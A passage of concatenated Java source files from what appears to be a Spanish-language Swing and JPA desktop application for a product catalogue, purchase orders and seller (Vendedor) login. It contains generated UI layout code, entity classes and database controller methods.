botonFinalizarEnvio.setText("Finalizar Envío");
botonFinalizarEnvio.addActionListener(new java.awt.event.ActionListener() {
public void actionPerformed(java.awt.event.ActionEvent evt) {
botonFinalizarEnvioActionPerformed(evt);
}
});
panelOrdenesPendientes.add(botonFinalizarEnvio, java.awt.BorderLayout.PAGE_END);
jspLista.setFont(new java.awt.Font("Tahoma", 0, 10)); // NOI18N
jspLista.setMaximumSize(new java.awt.Dimension(150, 32767));
jspLista.setMinimumSize(new java.awt.Dimension(150, 23));
jspLista.setPreferredSize(new java.awt.Dimension(150, 130));
listaOrdenesPendientes.setModel(new javax.swing.AbstractListModel() {
String[] strings = { "Item 1", "Item 2", "Item 3", "Item 4", "Item 5" };
public int getSize() { return strings.length; }
public Object getElementAt(int i) { return strings[i]; }
});
listaOrdenesPendientes.addMouseListener(new java.awt.event.MouseAdapter() {
public void mouseClicked(java.awt.event.MouseEvent evt) {
listaOrdenesPendientesMouseClicked(evt);
}
});
jspLista.setViewportView(listaOrdenesPendientes);
panelOrdenesPendientes.add(jspLista, java.awt.BorderLayout.CENTER);
add(panelOrdenesPendientes, java.awt.BorderLayout.LINE_START);
panelProductosOrdenes.setLayout(new java.awt.BorderLayout());
campoFecha.setFont(new java.awt.Font("Tahoma", 0, 12)); // NOI18N
campoFecha.setHorizontalAlignment(javax.swing.SwingConstants.CENTER);
campoFecha.setText("Fecha de la órden de compra");
panelProductosOrdenes.add(campoFecha, java.awt.BorderLayout.PAGE_START);
jspTablaProductos.setMaximumSize(new java.awt.Dimension(32767, 350));
jspTablaProductos.setMinimumSize(new java.awt.Dimension(23, 350));
jspTablaProductos.setPreferredSize(new java.awt.Dimension(452, 350));
tablaProductosDeOrdenDeCompra.setModel(new javax.swing.table.DefaultTableModel(
new Object [][] {
{null, null, null, null, null},
{null, null, null, null, null},
{null, null, null, null, null},
{null, null, null, null, null}
},
new String [] {
"Título 1", "Título 2", "Título 3", "Título 4", "Título 5"
}
));
jspTablaProductos.setViewportView(tablaProductosDeOrdenDeCompra);
panelProductosOrdenes.add(jspTablaProductos, java.awt.BorderLayout.CENTER);
campoMontoTotal.setFont(new java.awt.Font("Tahoma", 0, 12)); // NOI18N
campoMontoTotal.setHorizontalAlignment(javax.swing.SwingConstants.TRAILING);
campoMontoTotal.setText("Monto total de la órden de compra");
panelProductosOrdenes.add(campoMontoTotal, java.awt.BorderLayout.PAGE_END);
add(panelProductosOrdenes, java.awt.BorderLayout.CENTER);
}// </editor-fold>//GEN-END:initComponents
private void botonFinalizarEnvioActionPerformed(java.awt.event.ActionEvent evt) {//GEN-FIRST:event_botonFinalizarEnvioActionPerformed
try {
if(ordenDeCompra != null) {
campoCodigoEnvio.setValue(null);
codigoEnvioUI.setVisible(true);
codigoEnvioUI.pack();
} else {
throw new Exception("No ha seleccionado ningún órden de compra pendiente");
}
} catch (Exception ex) {
JOptionPane.showMessageDialog(null, ex.getMessage(), "Error", JOptionPane.ERROR_MESSAGE);
}
}//GEN-LAST:event_botonFinalizarEnvioActionPerformed
private void listaOrdenesPendientesMouseClicked(java.awt.event.MouseEvent evt) {//GEN-FIRST:event_listaOrdenesPendientesMouseClicked
int indiceSeleccionado = listaOrdenesPendientes.getSelectedIndex();
System.out.println(indiceSeleccionado);
if(indiceSeleccionado >= 0) {
ordenDeCompra = (OrdenCompra) ordenesPendientesListModel.getElementAt(indiceSeleccionado);
ArrayList<ProductoOrdenCompra> productosDeOrdenCompra = ordenDeCompra.getProductosDeOrdenCompra();
productoOrdenDeCompraTableModel.setProductosOrdenDeCompra(productosDeOrdenCompra);
}
listaOrdenesPendientes.clearSelection();
}//GEN-LAST:event_listaOrdenesPendientesMouseClicked
private void botonGuardarCodigoEnvioActionPerformed(java.awt.event.ActionEvent evt) {//GEN-FIRST:event_botonGuardarCodigoEnvioActionPerformed
try {
Long codigoEnvio = ((Number) campoCodigoEnvio.getValue()).longValue();
ordenDeCompraJpaController.finalizarEnvio(ordenDeCompra, codigoEnvio);
ordenDeCompra = null;
codigoEnvioUI.setVisible(false);
productoOrdenDeCompraTableModel.setProductosOrdenDeCompra(new ArrayList());
} catch (Exception ex) {
JOptionPane.showMessageDialog(null, ex.getMessage(), "Error", JOptionPane.ERROR_MESSAGE);
}
}//GEN-LAST:event_botonGuardarCodigoEnvioActionPerformed
// Variables declaration - do not modify//GEN-BEGIN:variables
private javax.swing.JButton botonFinalizarEnvio;
private javax.swing.JButton botonGuardarCodigoEnvio;
private javax.swing.JFormattedTextField campoCodigoEnvio;
private javax.swing.JLabel campoFecha;
private javax.swing.JLabel campoMontoTotal;
private javax.swing.JDialog codigoEnvioUI;
private javax.swing.JLabel etiquetaCodigoEnvio;
private javax.swing.JScrollPane jspLista;
private javax.swing.JScrollPane jspTablaProductos;
private javax.swing.JList listaOrdenesPendientes;
private javax.swing.JPanel panelOrdenesPendientes;
private javax.swing.JPanel panelProductosOrdenes;
private javax.swing.JTable tablaProductosDeOrdenDeCompra;
// End of variables declaration//GEN-END:variables
}
<file_sep>/src/catalogo/modelo/OrdenCompra.java
package catalogo.modelo;
import java.io.Serializable;
import java.util.ArrayList;
import java.util.Date;
import java.util.List;
import javax.persistence.*;
/**
*
* @author <NAME>
*/
@Entity
public class OrdenCompra implements Serializable {
private static long serialVersionUID = 1L;
/**
* @return the serialVersionUID
*/
public static long getSerialVersionUID() {
return serialVersionUID;
}
/**
* @param aSerialVersionUID the serialVersionUID to set
*/
public static void setSerialVersionUID(long aSerialVersionUID) {
serialVersionUID = aSerialVersionUID;
}
@Id
@Column(name = "idOrdenCompra")
@GeneratedValue(strategy = GenerationType.AUTO)
private Long id;
private Long codigoEnvio;
@Temporal(TemporalType.DATE)
private Date fecha;
private Boolean enviado;
@ManyToOne
private Vendedor vendedor;
@OneToMany(mappedBy = "OrdenCompra")
private List<ProductoOrdenCompra> productosDeOrdenCompra = new ArrayList();
@Override
public int hashCode() {
int hash = 0;
hash += (getId() != null ? getId().hashCode() : 0);
return hash;
}
@Override
public boolean equals(Object object) {
// TODO: Warning - this method won't work in the case the id fields are not set
if (!(object instanceof OrdenCompra)) {
return false;
}
OrdenCompra other = (OrdenCompra) object;
if ((this.getId() == null && other.getId() != null) || (this.getId() != null && !this.id.equals(other.id))) {
return false;
}
return true;
}
@Override
public String toString() {
return fecha.toLocaleString();
}
/**
* @return the id
*/
public Long getId() {
return id;
}
/**
* @param id the id to set
*/
public void setId(Long id) {
this.id = id;
}
/**
* @return the codigoEnvio
*/
public Long getCodigoEnvio() {
return codigoEnvio;
}
/**
* @param codigoEnvio the codigoEnvio to set
*/
public void setCodigoEnvio(Long codigoEnvio) {
this.codigoEnvio = codigoEnvio;
}
/**
* @return the fecha
*/
public Date getFecha() {
return fecha;
}
/**
* @param fecha the fecha to set
*/
public void setFecha(Date fecha) {
this.fecha = fecha;
}
/**
* @return the enviado
*/
public Boolean getEnviado() {
return enviado;
}
/**
* @param enviado the enviado to set
*/
public void setEnviado(Boolean enviado) {
this.enviado = enviado;
}
/**
* @return the vendedor
*/
public Vendedor getVendedor() {
return vendedor;
}
/**
* @param vendedor the vendedor to set
*/
public void setVendedor(Vendedor vendedor) {
this.vendedor = vendedor;
}
/**
* @return the productosDeOrdenCompra
*/
public ArrayList<ProductoOrdenCompra> getProductosDeOrdenCompra() {
ArrayList<ProductoOrdenCompra> productos = new ArrayList();
Object[] array = productosDeOrdenCompra.toArray();
for(Object o : array)
productos.add((ProductoOrdenCompra) o);
return productos;
}
/**
* @param productosDeOrdenCompra the productosDeOrdenCompra to set
*/
public void setProductosDeOrdenCompra(List<ProductoOrdenCompra> productosDeOrdenCompra) {
this.productosDeOrdenCompra = productosDeOrdenCompra;
}
}
<file_sep>/src/catalogo/controladores/JPA/VendedorJpaController.java
package catalogo.controladores.JPA;
import catalogo.Catalogo;
import catalogo.controladores.JPA.exceptions.NonexistentEntityException;
import catalogo.modelo.OrdenCompra;
import catalogo.modelo.Vendedor;
import java.io.Serializable;
import java.util.ArrayList;
import java.util.List;
import java.util.Observable;
import javax.persistence.*;
import javax.persistence.criteria.CriteriaBuilder;
import javax.persistence.criteria.CriteriaQuery;
import javax.persistence.criteria.Predicate;
import javax.persistence.criteria.Root;
/**
*
* @author <NAME>
*/
public class VendedorJpaController extends Observable implements Serializable {
public VendedorJpaController() {
this.emf = Catalogo.getEmf();
}
private EntityManagerFactory emf = null;
private EntityManager getEntityManager() {
return emf.createEntityManager();
}
public void crearVendedor(Vendedor vendedor) {
if (vendedor.getOrdenes() == null) {
vendedor.setOrdenes(new ArrayList<OrdenCompra>());
}
EntityManager em = null;
try {
em = getEntityManager();
em.getTransaction().begin();
List<OrdenCompra> attachedOrdenes = new ArrayList<OrdenCompra>();
for (OrdenCompra ordenesOrdenCompraToAttach : vendedor.getOrdenes()) {
ordenesOrdenCompraToAttach = em.getReference(ordenesOrdenCompraToAttach.getClass(), ordenesOrdenCompraToAttach.getId());
attachedOrdenes.add(ordenesOrdenCompraToAttach);
}
vendedor.setOrdenes(attachedOrdenes);
em.persist(vendedor);
for (OrdenCompra ordenesOrdenCompra : vendedor.getOrdenes()) {
Vendedor oldVendedorOfOrdenesOrdenCompra = ordenesOrdenCompra.getVendedor();
ordenesOrdenCompra.setVendedor(vendedor);
ordenesOrdenCompra = em.merge(ordenesOrdenCompra);
if (oldVendedorOfOrdenesOrdenCompra != null) {
oldVendedorOfOrdenesOrdenCompra.getOrdenes().remove(ordenesOrdenCompra);
oldVendedorOfOrdenesOrdenCompra = em.merge(oldVendedorOfOrdenesOrdenCompra);
}
}
em.getTransaction().commit();
} finally {
if (em != null) {
em.close();
}
notificarCambios();
}
}
public void editarVendedor(Vendedor vendedor) throws NonexistentEntityException, Exception {
EntityManager em = null;
try {
em = getEntityManager();
em.getTransaction().begin();
Vendedor persistentVendedor = em.find(Vendedor.class, vendedor.getId());
List<OrdenCompra> ordenesOld = persistentVendedor.getOrdenes();
List<OrdenCompra> ordenesNew = vendedor.getOrdenes();
List<OrdenCompra> attachedOrdenesNew = new ArrayList<OrdenCompra>();
for (OrdenCompra ordenesNewOrdenCompraToAttach : ordenesNew) {
ordenesNewOrdenCompraToAttach = em.getReference(ordenesNewOrdenCompraToAttach.getClass(), ordenesNewOrdenCompraToAttach.getId());
attachedOrdenesNew.add(ordenesNewOrdenCompraToAttach);
}
ordenesNew = attachedOrdenesNew;
vendedor.setOrdenes(ordenesNew);
vendedor = em.merge(vendedor);
for (OrdenCompra ordenesOldOrdenCompra : ordenesOld) {
if (!ordenesNew.contains(ordenesOldOrdenCompra)) {
ordenesOldOrdenCompra.setVendedor(null);
ordenesOldOrdenCompra = em.merge(ordenesOldOrdenCompra);
}
}
for (OrdenCompra ordenesNewOrdenCompra : ordenesNew) {
if (!ordenesOld.contains(ordenesNewOrdenCompra)) {
Vendedor oldVendedorOfOrdenesNewOrdenCompra = ordenesNewOrdenCompra.getVendedor();
ordenesNewOrdenCompra.setVendedor(vendedor);
ordenesNewOrdenCompra = em.merge(ordenesNewOrdenCompra);
if (oldVendedorOfOrdenesNewOrdenCompra != null && !oldVendedorOfOrdenesNewOrdenCompra.equals(vendedor)) {
oldVendedorOfOrdenesNewOrdenCompra.getOrdenes().remove(ordenesNewOrdenCompra);
oldVendedorOfOrdenesNewOrdenCompra = em.merge(oldVendedorOfOrdenesNewOrdenCompra);
}
}
}
em.getTransaction().commit();
} catch (Exception ex) {
String msg = ex.getLocalizedMessage();
if (msg == null || msg.length() == 0) {
Long id = vendedor.getId();
if (findVendedor(id) == null) {
throw new NonexistentEntityException("The cliente with id " + id + " no longer exists.");
}
}
throw ex;
} finally {
if (em != null) {
em.close();
}
notificarCambios();
}
}
public void destruirVendedor(Long id) throws NonexistentEntityException {
EntityManager em = null;
try {
em = getEntityManager();
em.getTransaction().begin();
Vendedor vendedor;
try {
vendedor = em.getReference(Vendedor.class, id);
vendedor.getId();
} catch (EntityNotFoundException enfe) {
throw new NonexistentEntityException("The cliente with id " + id + " no longer exists.", enfe);
}
List<OrdenCompra> ordenes = vendedor.getOrdenes();
for (OrdenCompra ordenesOrdenCompra : ordenes) {
ordenesOrdenCompra.setVendedor(null);
ordenesOrdenCompra = em.merge(ordenesOrdenCompra);
}
em.remove(vendedor);
em.getTransaction().commit();
} finally {
if (em != null) {
em.close();
}
notificarCambios();
}
}
private List<Vendedor> findVendedorEntities() {
return findVendedorEntities(true, -1, -1);
}
private List<Vendedor> findVendedorEntities(int maxResults, int firstResult) {
return findVendedorEntities(false, maxResults, firstResult);
}
private List<Vendedor> findVendedorEntities(boolean all, int maxResults, int firstResult) {
EntityManager em = getEntityManager();
try {
CriteriaQuery cq = em.getCriteriaBuilder().createQuery();
cq.select(cq.from(Vendedor.class));
Query q = em.createQuery(cq);
if (!all) {
q.setMaxResults(maxResults);
q.setFirstResult(firstResult);
}
return q.getResultList();
} finally {
em.close();
}
}
private Vendedor findVendedor(Long id) {
EntityManager em = getEntityManager();
try {
return em.find(Vendedor.class, id);
} finally {
em.close();
}
}
private int getVendedorCount() {
EntityManager em = getEntityManager();
try {
CriteriaQuery cq = em.getCriteriaBuilder().createQuery();
Root<Vendedor> rt = cq.from(Vendedor.class);
cq.select(em.getCriteriaBuilder().count(rt));
Query q = em.createQuery(cq);
return ((Long) q.getSingleResult()).intValue();
} finally {
em.close();
}
}
public ArrayList<Vendedor> obtenerVendedores() {
ArrayList<Vendedor> vendedor = new ArrayList();
Object[] array = findVendedorEntities().toArray();
for(Object o : array)
vendedor.add((Vendedor) o);
return vendedor;
}
public void registrarNuevoVendedor(String apellido, String nombre, String correo, Long telefono, String username, String password) throws Exception {
if(usernameValido(username)) {
Vendedor nuevoVendedor = new Vendedor();
nuevoVendedor.setApellido(apellido);
nuevoVendedor.setNombre(nombre);
nuevoVendedor.setCorreo(correo);
nuevoVendedor.setTelefono(telefono);
nuevoVendedor.setUsername(username);
nuevoVendedor.setPassword(<PASSWORD>);
crearVendedor(nuevoVendedor);
} else {
throw new Exception("El nombre de usuario ya está registrado.");
}
}
private Boolean usernameValido(String username) {
EntityManager em = getEntityManager();
try {
CriteriaBuilder cb = em.getCriteriaBuilder();
CriteriaQuery<Vendedor> c = cb.createQuery(Vendedor.class);
Root<Vendedor> p = c.from(Vendedor.class);
c.select(p).where(cb.equal(p.get("username"), username.toUpperCase()));
em.createQuery(c).getSingleResult();
return false;
} catch (NoResultException ex) {
return true;
} finally {
em.close();
}
}
private void notificarCambios() {
setChanged();
notifyObservers();
}
public Vendedor iniciarSesion(String username, String password) throws Exception {
EntityManager em = getEntityManager();
try {
CriteriaBuilder cb = em.getCriteriaBuilder();
CriteriaQuery<Vendedor> cq = cb.createQuery(Vendedor.class);
Root<Vendedor> root = cq.from(Vendedor.class);
cq.select(root);
List<Predicate> predicateList = new ArrayList<Predicate>();
Predicate usernamePredicate, passwordPredicate;
if (username != null) {
usernamePredicate = cb.equal(root.get("username"), username.toUpperCase());
predicateList.add(usernamePredicate);
}
if (password != null) {
passwordPredicate = cb.equal(root.get("password"), password.toUpperCase());
predicateList.add(passwordPredicate);
}
Predicate[] predicates = new Predicate[predicateList.size()];
predicateList.toArray(predicates);
cq.where(predicates);
return em.createQuery(cq).getSingleResult();
} catch (NoResultException ex) {
throw new Exception("No existe ningún vendedor con el nombre de usuario y contraseña indicados.");
} finally {
em.close();
}
}
}
<file_sep>/src/catalogo/vistas/CatalogoUI.java
package catalogo.vistas;
import catalogo.controladores.JPA.OrdenDeCompraJpaController;
import catalogo.modelo.Producto;
import catalogo.vistas.modelo.CatalogoListModel;
import javax.swing.ImageIcon;
import javax.swing.JOptionPane;
/**
*
* @author <NAME>
*/
public class CatalogoUI extends javax.swing.JPanel {
private CatalogoListModel catalogoListModel;
private OrdenDeCompraJpaController ordenDeCompraJpaController;
private Producto producto = null;
/**
* Creates new form CatalogoUI
*/
public CatalogoUI() {
initComponents();
}
public CatalogoUI(OrdenDeCompraJpaController ordenDeCompraJpaController) {
this();
this.ordenDeCompraJpaController = ordenDeCompraJpaController;
catalogoListModel = new CatalogoListModel();
lista.setModel(catalogoListModel);
}
/**
* This method is called from within the constructor to initialize the form.
* WARNING: Do NOT modify this code. The content of this method is always
* regenerated by the Form Editor.
*/
@SuppressWarnings("unchecked")
// <editor-fold defaultstate="collapsed" desc="Generated Code">//GEN-BEGIN:initComponents
private void initComponents() {
panel = new javax.swing.JPanel();
etiquetaImagen = new javax.swing.JLabel();
panelInformacion = new javax.swing.JPanel();
etiquetaCodigo = new javax.swing.JLabel();
jspAreaTexto = new javax.swing.JScrollPane();
campoDescripcion = new javax.swing.JTextArea();
etiquetaPrecio = new javax.swing.JLabel();
etiquetaCantidad = new javax.swing.JLabel();
campoCantidad = new javax.swing.JSpinner();
botonAgregarProducto = new javax.swing.JButton();
campoPrecio = new javax.swing.JFormattedTextField();
campoCodigo = new javax.swing.JTextField();
jspLista = new javax.swing.JScrollPane();
lista = new javax.swing.JList();
setBorder(javax.swing.BorderFactory.createTitledBorder(null, "Catálogo", javax.swing.border.TitledBorder.CENTER, javax.swing.border.TitledBorder.DEFAULT_POSITION, new java.awt.Font("Tahoma", 1, 20))); // NOI18N
setMaximumSize(new java.awt.Dimension(700, 500));
setMinimumSize(new java.awt.Dimension(700, 500));
setPreferredSize(new java.awt.Dimension(700, 500));
setLayout(new java.awt.BorderLayout());
panel.setLayout(new java.awt.BorderLayout());
panel.add(etiquetaImagen, java.awt.BorderLayout.CENTER);
panelInformacion.setMaximumSize(new java.awt.Dimension(488, 100));
panelInformacion.setMinimumSize(new java.awt.Dimension(488, 100));
etiquetaCodigo.setText("Código");
campoDescripcion.setColumns(20);
campoDescripcion.setEditable(false);
campoDescripcion.setRows(5);
jspAreaTexto.setViewportView(campoDescripcion);
etiquetaPrecio.setText("Precio unitario");
etiquetaCantidad.setText("CANTIDAD");
campoCantidad.setModel(new javax.swing.SpinnerNumberModel(Long.valueOf(1L), Long.valueOf(1L), null, Long.valueOf(1L)));
botonAgregarProducto.setText("Agregar Producto al Carrito");
botonAgregarProducto.addActionListener(new java.awt.event.ActionListener() {
public void actionPerformed(java.awt.event.ActionEvent evt) {
botonAgregarProductoActionPerformed(evt);
}
});
campoPrecio.setEditable(false);
campoPrecio.setFormatterFactory(new javax.swing.text.DefaultFormatterFactory(new javax.swing.text.NumberFormatter(new java.text.DecimalFormat("#,##0.00"))));
campoCodigo.setEditable(false);
javax.swing.GroupLayout panelInformacionLayout = new javax.swing.GroupLayout(panelInformacion);
panelInformacion.setLayout(panelInformacionLayout);
panelInformacionLayout.setHorizontalGroup(
panelInformacionLayout.createParallelGroup(javax.swing.GroupLayout.Alignment.LEADING)
.addGroup(panelInformacionLayout.createSequentialGroup()
.addContainerGap()
.addGroup(panelInformacionLayout.createParallelGroup(javax.swing.GroupLayout.Alignment.LEADING)
.addComponent(jspAreaTexto)
.addGroup(panelInformacionLayout.createSequentialGroup()
.addGroup(panelInformacionLayout.createParallelGroup(javax.swing.GroupLayout.Alignment.LEADING)
.addGroup(panelInformacionLayout.createSequentialGroup()
.addComponent(etiquetaCodigo, javax.swing.GroupLayout.PREFERRED_SIZE, 41, javax.swing.GroupLayout.PREFERRED_SIZE)
.addPreferredGap(javax.swing.LayoutStyle.ComponentPlacement.RELATED)
.addComponent(campoCodigo, javax.swing.GroupLayout.PREFERRED_SIZE, 163, javax.swing.GroupLayout.PREFERRED_SIZE)
.addPreferredGap(javax.swing.LayoutStyle.ComponentPlacement.RELATED)
.addComponent(etiquetaPrecio)
.addPreferredGap(javax.swing.LayoutStyle.ComponentPlacement.RELATED)
.addComponent(campoPrecio, javax.swing.GroupLayout.PREFERRED_SIZE, 74, javax.swing.GroupLayout.PREFERRED_SIZE))
.addGroup(panelInformacionLayout.createSequentialGroup()
.addComponent(etiquetaCantidad, javax.swing.GroupLayout.PREFERRED_SIZE, 70, javax.swing.GroupLayout.PREFERRED_SIZE)
.addPreferredGap(javax.swing.LayoutStyle.ComponentPlacement.RELATED)
.addComponent(campoCantidad, javax.swing.GroupLayout.PREFERRED_SIZE, 52, javax.swing.GroupLayout.PREFERRED_SIZE)
.addPreferredGap(javax.swing.LayoutStyle.ComponentPlacement.RELATED)
.addComponent(botonAgregarProducto, javax.swing.GroupLayout.PREFERRED_SIZE, 228, javax.swing.GroupLayout.PREFERRED_SIZE)))
.addGap(0, 158, Short.MAX_VALUE)))
.addContainerGap())
);
panelInformacionLayout.setVerticalGroup(
panelInformacionLayout.createParallelGroup(javax.swing.GroupLayout.Alignment.LEADING)
.addGroup(panelInformacionLayout.createSequentialGroup()
.addContainerGap()
.addGroup(panelInformacionLayout.createParallelGroup(javax.swing.GroupLayout.Alignment.BASELINE)
.addComponent(etiquetaCodigo)
.addComponent(etiquetaPrecio)
.addComponent(campoPrecio, javax.swing.GroupLayout.PREFERRED_SIZE, javax.swing.GroupLayout.DEFAULT_SIZE, javax.swing.GroupLayout.PREFERRED_SIZE)
.addComponent(campoCodigo, javax.swing.GroupLayout.PREFERRED_SIZE, javax.swing.GroupLayout.DEFAULT_SIZE, javax.swing.GroupLayout.PREFERRED_SIZE))
.addPreferredGap(javax.swing.LayoutStyle.ComponentPlacement.RELATED)
.addComponent(jspAreaTexto, javax.swing.GroupLayout.PREFERRED_SIZE, 29, javax.swing.GroupLayout.PREFERRED_SIZE)
.addPreferredGap(javax.swing.LayoutStyle.ComponentPlacement.RELATED)
.addGroup(panelInformacionLayout.createParallelGroup(javax.swing.GroupLayout.Alignment.BASELINE)
.addComponent(etiquetaCantidad)
.addComponent(campoCantidad, javax.swing.GroupLayout.PREFERRED_SIZE, javax.swing.GroupLayout.DEFAULT_SIZE, javax.swing.GroupLayout.PREFERRED_SIZE)
.addComponent(botonAgregarProducto))
.addContainerGap(javax.swing.GroupLayout.DEFAULT_SIZE, Short.MAX_VALUE))
);
panel.add(panelInformacion, java.awt.BorderLayout.PAGE_END);
add(panel, java.awt.BorderLayout.CENTER);
jspLista.setMaximumSize(new java.awt.Dimension(150, 32767));
jspLista.setMinimumSize(new java.awt.Dimension(150, 23));
jspLista.setPreferredSize(new java.awt.Dimension(150, 130));
lista.setModel(new javax.swing.AbstractListModel() {
String[] strings = { "Item 1", "Item 2", "Item 3", "Item 4", "Item 5" };
public int getSize() { return strings.length; }
public Object getElementAt(int i) { return strings[i]; }
});
lista.addMouseListener(new java.awt.event.MouseAdapter() {
public void mouseClicked(java.awt.event.MouseEvent evt) {
listaMouseClicked(evt);
}
});
jspLista.setViewportView(lista);
add(jspLista, java.awt.BorderLayout.LINE_START);
}// </editor-fold>//GEN-END:initComponents
private void listaMouseClicked(java.awt.event.MouseEvent evt) {//GEN-FIRST:event_listaMouseClicked
Integer indiceSeleccionado = lista.getSelectedIndex();
if(indiceSeleccionado >= 0) {
producto = (Producto) catalogoListModel.getElementAt(indiceSeleccionado);
etiquetaImagen.setIcon(new ImageIcon(producto.getImagen()));
campoCodigo.setText(producto.getCodigo());
campoPrecio.setValue(producto.getPrecio());
campoDescripcion.setText("Descripción: " + producto.getDescripcion());
}
lista.clearSelection();
}//GEN-LAST:event_listaMouseClicked
private void botonAgregarProductoActionPerformed(java.awt.event.ActionEvent evt) {//GEN-FIRST:event_botonAgregarProductoActionPerformed
try {
if (producto != null) {
Long cantidad = ((Number) campoCantidad.getValue()).longValue();
ordenDeCompraJpaController.agregarProducto(producto, cantidad);
} else {
throw new Exception("No ha seleccionado ningún producto del catálogo.");
}
} catch (Exception ex) {
JOptionPane.showMessageDialog(null, ex.getMessage(), "Error", JOptionPane.ERROR_MESSAGE);
}
}//GEN-LAST:event_botonAgregarProductoActionPerformed
// Variables declaration - do not modify//GEN-BEGIN:variables
private javax.swing.JButton botonAgregarProducto;
private javax.swing.JSpinner campoCantidad;
private javax.swing.JTextField campoCodigo;
private javax.swing.JTextArea campoDescripcion;
private javax.swing.JFormattedTextField campoPrecio;
private javax.swing.JLabel etiquetaCantidad;
private javax.swing.JLabel etiquetaCodigo;
private javax.swing.JLabel etiquetaImagen;
private javax.swing.JLabel etiquetaPrecio;
private javax.swing.JScrollPane jspAreaTexto;
private javax.swing.JScrollPane jspLista;
private javax.swing.JList lista;
private javax.swing.JPanel panel;
private javax.swing.JPanel panelInformacion;
// End of variables declaration//GEN-END:variables
}
<file_sep>/src/catalogo/vistas/modelo/OrdenesDeCompraTableModel.java
package catalogo.vistas.modelo;
import catalogo.controladores.JPA.OrdenDeCompraJpaController;
import catalogo.modelo.OrdenCompra;
import java.util.ArrayList;
import java.util.Date;
import java.util.Observable;
import java.util.Observer;
import javax.swing.table.AbstractTableModel;
/**
*
* @author <NAME>
*/
public class OrdenesDeCompraTableModel extends AbstractTableModel implements Observer {
private String[] columnas = {"Fecha", "Código de envío", "enviado"};
private ArrayList<OrdenCompra> ordenesDeCompra = new ArrayList();
private OrdenDeCompraJpaController ordenDeCompraJpaController;
public OrdenesDeCompraTableModel(OrdenDeCompraJpaController ordenDeCompraJpaController) {
super();
this.ordenDeCompraJpaController = ordenDeCompraJpaController;
this.ordenDeCompraJpaController.addObserver(this);
ordenesDeCompra = ordenDeCompraJpaController.obtenerTodasLasOrdenesDeCompra();
}
@Override
public int getRowCount() {
return ordenesDeCompra.size();
}
@Override
public int getColumnCount() {
return columnas.length;
}
@Override
public Object getValueAt(int rowIndex, int columnIndex) {
switch(columnIndex) {
case 0 :
return ordenesDeCompra.get(rowIndex).getFecha();
case 1 :
return ordenesDeCompra.get(rowIndex).getCodigoEnvio();
case 2 :
return ordenesDeCompra.get(rowIndex).getEnviado();
default:
return null;
}
}
@Override
public Class getColumnClass(int columnIndex) {
switch(columnIndex) {
case 0 :
return Date.class;
case 1 :
return String.class;
case 2 :
return Boolean.class;
default :
return null;
}
}
@Override
public boolean isCellEditable(int rowIndex, int columnIndex) {
return false;
}
@Override
public String getColumnName(int columnIndex) {
return columnas[columnIndex];
}
@Override
public void update(Observable o, Object arg) {
ordenesDeCompra = ordenDeCompraJpaController.obtenerTodasLasOrdenesDeCompra();
fireTableDataChanged();
}
public OrdenCompra obtenerOrdenDeCompra(int filaSeleccionada) {
return this.ordenesDeCompra.get(filaSeleccionada);
}
}
<file_sep>/src/catalogo/modelo/Vendedor.java
package catalogo.modelo;
import java.io.Serializable;
import java.util.List;
import javax.persistence.*;
/**
*
* @author <NAME>
*/
@Entity
public class Vendedor implements Serializable {
private static long serialVersionUID = 1L;
/**
* @return the serialVersionUID
*/
public static long getSerialVersionUID() {
return serialVersionUID;
}
/**
* @param aSerialVersionUID the serialVersionUID to set
*/
public static void setSerialVersionUID(long aSerialVersionUID) {
serialVersionUID = aSerialVersionUID;
}
@Id
@Column(name = "idVendedor")
@GeneratedValue(strategy = GenerationType.AUTO)
private Long id;
@Column(length = 50, nullable = false)
private String apellido;
@Column(length = 50, nullable = false)
private String nombre;
@Column(length = 150)
private String correo;
private Long telefono;
@Column(length = 100, nullable = false, unique = true)
private String username;
@Column(length = 100, nullable = false)
private String password;
@OneToMany(mappedBy = "vendedor")
private List<OrdenCompra> ordenes;
@Override
public int hashCode() {
int hash = 0;
hash += (getId() != null ? getId().hashCode() : 0);
return hash;
}
@Override
public boolean equals(Object object) {
// TODO: Warning - this method won't work in the case the id fields are not set
if (!(object instanceof Vendedor)) {
return false;
}
Vendedor other = (Vendedor) object;
if ((this.getId() == null && other.getId() != null) || (this.getId() != null && !this.id.equals(other.id))) {
return false;
}
return true;
}
@Override
public String toString() {
return apellido + " " + nombre;
}
/**
* @return the id
*/
public Long getId() {
return id;
}
/**
* @param id the id to set
*/
public void setId(Long id) {
this.id = id;
}
/**
* @return the apellido
*/
public String getApellido() {
return apellido;
}
/**
* @param apellido the apellido to set
*/
public void setApellido(String apellido) {
this.apellido = apellido.toUpperCase();
}
/**
* @return the nombre
*/
public String getNombre() {
return nombre;
}
/**
* @param nombre the nombre to set
*/
public void setNombre(String nombre) {
this.nombre = nombre.toUpperCase();
}
/**
* @return the correo
*/
public String getCorreo() {
return correo;
}
/**
* @param correo the correo to set
*/
public void setCorreo(String correo) {
this.correo = correo;
}
/**
* @return the telefono
*/
public Long getTelefono() {
return telefono;
}
/**
* @param telefono the telefono to set
*/
public void setTelefono(Long telefono) {
this.telefono = telefono;
}
/**
* @return the username
*/
public String getUsername() {
return username;
}
/**
* @param username the username to set
*/
public void setUsername(String username) {
this.username = username.toUpperCase();
}
/**
* @return the password
*/
public String getPassword() {
return password;
}
/**
* @param password the password to set
*/
public void setPassword(String password) {
this.password = <PASSWORD>;
}
/**
* @return the ordenes
*/
public List<OrdenCompra> getOrdenes() {
return ordenes;
}
/**
* @param ordenes the ordenes to set
*/
public void setOrdenes(List<OrdenCompra> ordenes) {
this.ordenes = ordenes;
}
}
<file_sep>/src/catalogo/controladores/JPA/ProductoJpaController.java
package catalogo.controladores.JPA;
import catalogo.Catalogo;
import catalogo.controladores.JPA.exceptions.NonexistentEntityException;
import catalogo.modelo.Producto;
import java.io.Serializable;
import java.util.ArrayList;
import java.util.List;
import java.util.Observable;
import javax.persistence.*;
import javax.persistence.criteria.CriteriaBuilder;
import javax.persistence.criteria.CriteriaQuery;
import javax.persistence.criteria.Root;
/**
*
* @author <NAME>
*/
public class ProductoJpaController extends Observable implements Serializable {
public ProductoJpaController() {
this.emf = Catalogo.getEmf();
}
private EntityManagerFactory emf = null;
private EntityManager getEntityManager() {
return emf.createEntityManager();
}
public void crearProducto(Producto producto) {
EntityManager em = null;
try {
em = getEntityManager();
em.getTransaction().begin();
em.persist(producto);
em.getTransaction().commit();
} finally {
if (em != null) {
em.close();
}
notificarCambios();
}
}
public void editarProducto(Producto producto) throws NonexistentEntityException, Exception {
EntityManager em = null;
try {
em = getEntityManager();
em.getTransaction().begin();
producto = em.merge(producto);
